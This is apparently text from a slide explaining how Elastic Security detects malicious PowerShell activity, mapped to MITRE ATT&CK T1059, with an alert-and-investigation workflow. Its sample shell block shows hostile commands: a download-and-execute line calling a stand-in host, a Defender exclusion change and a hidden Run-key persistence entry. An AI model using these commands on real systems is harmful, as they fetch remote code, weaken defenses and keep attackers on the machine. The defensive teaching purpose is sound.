 POWERSHELL ATTACK
Malicious PowerShell command execution
detected on endpoint
Windows PowerShell
PS C:\Users\Public> powershell -enc SQBFAFgAIAAtAEUA
PS > IEX (New-Object Net.WebClient).DownloadString('http://malicious-site.com/payload')
PS > Invoke-Expression $code
PS > Start-Process cmd.exe
PS > Add-MpPreference -ExclusionPath "C:\Temp"
PS > New-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run"
-Name "Updater" -Value "powershell.exe -nop -w hidden -enc SQBFAFgAIAAtAEUA"
PS >
MALICIOUS POWERSHELL
ACTIVITY DETECTED
MITRE ATT&CK ID: T1059
Technique: Command and Scripting Interpreter
1. EXECUTION
Malicious PowerShell
command executed
2. LOG COLLECTION
Elastic Agent collects
PowerShell event logs
3. DETECTION
Elastic Security rule
triggers on suspicious
activity
4. ALERT GENERATED
Alert is generated and
sent to Kibana
5. INVESTIGATION
Analyst investigates
the malicious activity
ALERT DETAILS
Rule Name Suspicious PowerShell
Execution
Severity High
Host WIN-10-ENDPOINT
User Administrator
Event Time 2024-05-20 10:15:23
Process powershell.exe
Command Line powershell -enc
SQBFAFgAIAAtAEUA...